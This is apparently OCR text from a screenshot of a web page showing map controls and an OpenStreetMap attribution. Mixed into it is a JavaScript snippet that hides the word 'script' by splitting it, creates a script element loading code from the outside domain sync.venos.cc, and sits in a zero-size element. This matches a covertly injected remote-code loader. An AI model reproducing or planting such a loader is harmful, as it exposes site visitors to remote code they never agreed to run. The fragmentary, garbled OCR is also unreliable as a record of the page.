
+
⤢
"var d=document,
−
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />
©
OpenStreetMap
contributors.